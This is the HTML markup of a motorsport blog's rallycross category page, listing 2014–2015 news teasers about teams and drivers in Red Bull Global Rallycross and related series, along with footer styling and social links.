                <div class="td-module-thumb"><a href="https://buildraceparty.com/olsbergs-mse-launches-multi-championship-rallycross-campaign/" rel="bookmark" class="td-image-wrap" title="Olsbergs MSE Launches Multi-championship Rallycross Campaign"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/04/GRC-WorldRX.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/04/GRC-WorldRX.jpg 5472w, https://buildraceparty.com/wp-content/uploads/2015/04/GRC-WorldRX-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/04/GRC-WorldRX-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/04/GRC-WorldRX-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/04/GRC-WorldRX-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Olsbergs MSE Launches Multi-championship Rallycross Campaign" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/olsbergs-mse-launches-multi-championship-rallycross-campaign/" rel="bookmark" title="Olsbergs MSE Launches Multi-championship Rallycross Campaign">Olsbergs MSE Launches Multi-championship Rallycross Campaign</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-16T08:42:18+00:00" >April 16, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/olsbergs-mse-launches-multi-championship-rallycross-campaign/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/indiana-rallycross-1st-event-of-2015/" rel="bookmark" class="td-image-wrap" title="Indiana Rallycross 1st Event of 2015!"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/04/2015-IRC-1.14.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/04/2015-IRC-1.14.jpg 1080w, https://buildraceparty.com/wp-content/uploads/2015/04/2015-IRC-1.14-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/04/2015-IRC-1.14-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/04/2015-IRC-1.14-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/04/2015-IRC-1.14-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Indiana Rallycross 1st Event of 2015!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/indiana-rallycross-1st-event-of-2015/" rel="bookmark" title="Indiana Rallycross 1st Event of 2015!">Indiana Rallycross 1st Event of 2015!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/02wrxrally/">Gabe Weiss</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-15T11:47:14+00:00" >April 15, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/indiana-rallycross-1st-event-of-2015/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/red-bull-global-rallycross-2015/" rel="bookmark" class="td-image-wrap" title="Red Bull Global Rallycross 2015"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/11/untitled-1103.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/11/untitled-1103.jpg 4700w, https://buildraceparty.com/wp-content/uploads/2014/11/untitled-1103-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/11/untitled-1103-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/11/untitled-1103-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/11/untitled-1103-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Red Bull Global Rallycross 2015" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/red-bull-global-rallycross-2015/" rel="bookmark" title="Red Bull Global Rallycross 2015">Red Bull Global Rallycross 2015</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-01T11:54:29+00:00" >April 1, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/red-bull-global-rallycross-2015/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/ken-block-releases-2015-schedule/" rel="bookmark" class="td-image-wrap" title="Ken Block Releases 2015 Schedule"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/03/BlockSkedFeatured2-665x354.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/03/BlockSkedFeatured2-665x354.jpg 665w, https://buildraceparty.com/wp-content/uploads/2015/03/BlockSkedFeatured2-665x354-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/03/BlockSkedFeatured2-665x354-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="Ken Block Releases 2015 Schedule" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/ken-block-releases-2015-schedule/" rel="bookmark" title="Ken Block Releases 2015 Schedule">Ken Block Releases 2015 Schedule</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-26T13:06:44+00:00" >March 26, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/ken-block-releases-2015-schedule/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/ganassi-enters-redbull-grc/" rel="bookmark" class="td-image-wrap" title="Ganassi Enters RedBull GRC!"><img width="252" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/03/42tagret-indy.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/03/42tagret-indy.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/03/42tagret-indy-450x286.jpg 450w" sizes="(max-width: 252px) 100vw, 252px"  alt="" title="Ganassi Enters RedBull GRC!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/ganassi-enters-redbull-grc/" rel="bookmark" title="Ganassi Enters RedBull GRC!">Ganassi Enters RedBull GRC!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-21T16:26:26+00:00" >March 21, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/ganassi-enters-redbull-grc/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/foust-volkswagen-developing-beetle-2015-championship-challenge/" rel="bookmark" class="td-image-wrap" title="FOUST, VOLKSWAGEN DEVELOPING BEETLE FOR 2015 CHAMPIONSHIP CHALLENGE"><img width="301" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/10/BeetleFeatured.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/10/BeetleFeatured.jpg 665w, https://buildraceparty.com/wp-content/uploads/2014/10/BeetleFeatured-600x319.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/10/BeetleFeatured-450x240.jpg 450w" sizes="(max-width: 301px) 100vw, 301px"  alt="" title="FOUST, VOLKSWAGEN DEVELOPING BEETLE FOR 2015 CHAMPIONSHIP CHALLENGE" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/foust-volkswagen-developing-beetle-2015-championship-challenge/" rel="bookmark" title="FOUST, VOLKSWAGEN DEVELOPING BEETLE FOR 2015 CHAMPIONSHIP CHALLENGE">FOUST, VOLKSWAGEN DEVELOPING BEETLE FOR 2015 CHAMPIONSHIP CHALLENGE</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-29T12:51:44+00:00" >October 29, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/foust-volkswagen-developing-beetle-2015-championship-challenge/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/volkswagen-beetle-make-debut-los-angeles-rounds-global-rallycross-series/" rel="bookmark" class="td-image-wrap" title="VOLKSWAGEN BEETLE TO MAKE DEBUT AT LOS ANGELES ROUNDS OF GLOBAL RALLYCROSS SERIES"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/09/LIS_3848.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/09/LIS_3848.jpg 4928w, https://buildraceparty.com/wp-content/uploads/2014/09/LIS_3848-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/09/LIS_3848-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/09/LIS_3848-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/09/LIS_3848-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="VOLKSWAGEN BEETLE TO MAKE DEBUT AT LOS ANGELES ROUNDS OF GLOBAL RALLYCROSS SERIES" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/volkswagen-beetle-make-debut-los-angeles-rounds-global-rallycross-series/" rel="bookmark" title="VOLKSWAGEN BEETLE TO MAKE DEBUT AT LOS ANGELES ROUNDS OF GLOBAL RALLYCROSS SERIES">VOLKSWAGEN BEETLE TO MAKE DEBUT AT LOS ANGELES ROUNDS OF GLOBAL...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-18T14:42:10+00:00" >September 18, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/volkswagen-beetle-make-debut-los-angeles-rounds-global-rallycross-series/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/david-higgins-drive-dirtfish-sponsored-subaru-red-bull-global-rallycross-seattle/" rel="bookmark" class="td-image-wrap" title="DAVID HIGGINS TO DRIVE DIRTFISH-SPONSORED SUBARU IN RED BULL GLOBAL RALLYCROSS SEATTLE"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/09/10599261_344787945668191_5024181518174796622_n.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/09/10599261_344787945668191_5024181518174796622_n.jpg 960w, https://buildraceparty.com/wp-content/uploads/2014/09/10599261_344787945668191_5024181518174796622_n-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/09/10599261_344787945668191_5024181518174796622_n-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/09/10599261_344787945668191_5024181518174796622_n-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="DAVID HIGGINS TO DRIVE DIRTFISH-SPONSORED SUBARU IN RED BULL GLOBAL RALLYCROSS SEATTLE" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/david-higgins-drive-dirtfish-sponsored-subaru-red-bull-global-rallycross-seattle/" rel="bookmark" title="DAVID HIGGINS TO DRIVE DIRTFISH-SPONSORED SUBARU IN RED BULL GLOBAL RALLYCROSS SEATTLE">DAVID HIGGINS TO DRIVE DIRTFISH-SPONSORED SUBARU IN RED BULL GLOBAL RALLYCROSS...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-10T12:18:11+00:00" >September 10, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/david-higgins-drive-dirtfish-sponsored-subaru-red-bull-global-rallycross-seattle/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/subaru-driver-bucky-lasek-beats-heat-reach-podium-red-bull-global-rallycross-daytona/" rel="bookmark" class="td-image-wrap" title="SUBARU DRIVER BUCKY LASEK BEATS THE HEAT TO REACH PODIUM AT RED BULL GLOBAL RALLYCROSS DAYTONA"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/08/Subaru-driver-Bucky-Lasek-cools-down-after-claiming-his-second-GRC-podium-this-season.-.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/08/Subaru-driver-Bucky-Lasek-cools-down-after-claiming-his-second-GRC-podium-this-season.-.jpg 4928w, https://buildraceparty.com/wp-content/uploads/2014/08/Subaru-driver-Bucky-Lasek-cools-down-after-claiming-his-second-GRC-podium-this-season.--600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/08/Subaru-driver-Bucky-Lasek-cools-down-after-claiming-his-second-GRC-podium-this-season.--450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/08/Subaru-driver-Bucky-Lasek-cools-down-after-claiming-his-second-GRC-podium-this-season.--1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/08/Subaru-driver-Bucky-Lasek-cools-down-after-claiming-his-second-GRC-podium-this-season.--940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="SUBARU DRIVER BUCKY LASEK BEATS THE HEAT TO REACH PODIUM AT RED BULL GLOBAL RALLYCROSS DAYTONA" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/subaru-driver-bucky-lasek-beats-heat-reach-podium-red-bull-global-rallycross-daytona/" rel="bookmark" title="SUBARU DRIVER BUCKY LASEK BEATS THE HEAT TO REACH PODIUM AT RED BULL GLOBAL RALLYCROSS DAYTONA">SUBARU DRIVER BUCKY LASEK BEATS THE HEAT TO REACH PODIUM AT...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-29T12:51:18+00:00" >August 29, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/subaru-driver-bucky-lasek-beats-heat-reach-podium-red-bull-global-rallycross-daytona/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://buildraceparty.com/category/race/rallycross/page/2/" class="page" title="2">2</a><a href="https://buildraceparty.com/category/race/rallycross/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_697536ae1a8c4" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_9_697536ae1a8d3_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_9_697536ae1a8d3_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_9_697536ae1a8d3_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_9_697536ae1a8d3_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697536ae1a8d3_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_697536ae1a8d3_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_697536ae1a8c4_rand_style td-element-style" ><style> 
.td_uid_1_697536ae1a8c4_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_10_697536ae1abf6_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_10_697536ae1abf6_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_11_697536ae1ad28_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_11_697536ae1ad28_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_11_697536ae1ad28_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_12_697536ae1ae68_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_12_697536ae1ae68_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_12_697536ae1ae68_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_12_697536ae1ae68_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_12_697536ae1ae68_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_13_697536ae1af01_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_697536ae1af01_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_13_697536ae1af01_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_13_697536ae1af01_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_13_697536ae1af01_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_14_697536ae1b040_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_14_697536ae1b040_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_697536ae1b040_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_14_697536ae1b040_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_14_697536ae1b040_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_14_697536ae1b040_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_14_697536ae1b040_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_15_697536ae1dee4_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_15_697536ae1dee4_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_15_697536ae1dee4_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_15_697536ae1dee4_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_15_697536ae1dee4_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_16_697536ae1dfb9_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_16_697536ae1dfb9_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_17_697536ae1e0fd_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_697536ae1e0fd_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_697536ae1e0fd_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_697536ae1e2b3_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697536ae1e2b3" >
<style>

/* inline tdc_css att */

.td_uid_18_697536ae1e2b3_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_697536ae1e2b3_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_697536ae1ed7c .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_697536ae1ed7c .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_697536ae1ed7c"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_20_697536ae1f19c_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_20_697536ae1f19c_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_697536ae1f9be_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_697536ae1f9be_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_21_697536ae1f9be_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_697536ae1fb1f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_697536ae1fb1f" >
<style>

/* inline tdc_css att */

.td_uid_22_697536ae1fb1f_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_697536ae20a11 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_697536ae20a11 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_697536ae20a11"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_24_697536ae20e4f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_24_697536ae20e4f" >
<style>

/* inline tdc_css att */

.td_uid_24_697536ae20e4f_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_24_697536ae20e4f_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_24_697536ae20e4f_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_24_697536ae20e4f_rand .td-image-container {
                	display: none;
                }
                .td_uid_24_697536ae20e4f_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_24_697536ae20e4f_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_24_697536ae20e4f_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_24_697536ae20e4f_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_24_697536ae20e4f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_24_697536ae20e4f_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-post-category {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-read-more {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-author-date {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-post-date,
				.td_uid_24_697536ae20e4f_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_24_697536ae20e4f_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_24_697536ae20e4f_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_24_697536ae20e4f_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_24_697536ae20e4f_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_24_697536ae20e4f_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_24_697536ae20e4f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_24_697536ae20e4f_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_24_697536ae20e4f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_24_697536ae20e4f_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
